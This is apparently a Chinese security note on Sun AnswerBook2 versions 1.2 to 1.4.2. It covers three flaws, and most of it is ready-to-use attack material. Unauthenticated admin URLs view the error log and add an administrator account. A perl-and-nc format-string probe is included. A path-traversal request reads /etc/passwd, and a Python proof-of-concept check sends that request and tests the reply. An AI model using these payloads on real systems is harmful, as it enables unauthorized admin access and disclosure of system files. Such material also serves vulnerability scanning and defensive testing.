一、未授权管理脚本访问漏洞:
1、受影响版本:
Sun-AnswerBook2 1.2-1.4.2
2、攻击测试手段
http://a.b.c.d:8888/ab2/@AdminViewError#访问错误日志
http://a.b.c.d:8888/ab2/@AdminAddadmin?uid=foo&password=bar&re_password=bar#添加账户(密码)
二、远程格式化字符串漏洞
1、受影响版本:
Sun-AnswerBook2 1.2-1.4.2
2、攻击测试手段:
1 perl -e ‘print"GET /";print"%x"x20;print" HTTP/1.0\r\n\r\n\r\n"‘ | nc localhost 8888
应该可以看到如下报错:
http-8888 [23/Sep/2000:13:09:37 -0700] warning: send-file reports: The
requested object "/usr/lib/ab2/data/docs/0fea19f580073656e642d66696c6520
7265706f7274733a2054686520726571756573746564206f626a65637420222f7573722f6
c69622f6162322f646174612f646f63732f" could not be opened!
三、任意文件读取(有些HTTP-Proxy也有这个漏洞):
直接连接connect漏洞主机的对应的端口()
发送Payload
1 GET /../../../../../../../../../etc/passwd HTTP/1.1\r\n\r\n
就可以得到对应的文件内容

参考巡风的POC:
1 def check(ip, port, timeout): 2 try: 3 socket.setdefaulttimeout(timeout) 4 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 5 s.connect((ip, int(port))) 6 flag = "GET /../../../../../../../../../etc/passwd HTTP/1.1\r\n\r\n" 7 s.send(flag) 8 data = s.recv(1024) 9 s.close() 10 if ‘root:‘ in data and ‘nobody:‘ in data: 11 return u"漏洞" 12 except: 13 pass
